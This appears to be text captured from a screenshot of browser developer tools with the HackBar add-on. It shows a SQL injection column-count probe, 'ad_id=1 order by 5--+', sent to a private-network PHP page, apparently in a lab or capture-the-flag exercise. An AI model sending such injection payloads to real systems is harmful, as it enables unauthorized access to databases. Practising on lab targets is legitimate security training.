 172.16.12.2/uploads/ad_js.php?ad_id=1 order by 5--+
172.16.12.2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL http://172.16.12.2/uploads/ad_js.php?ad_id=1 order by 5--+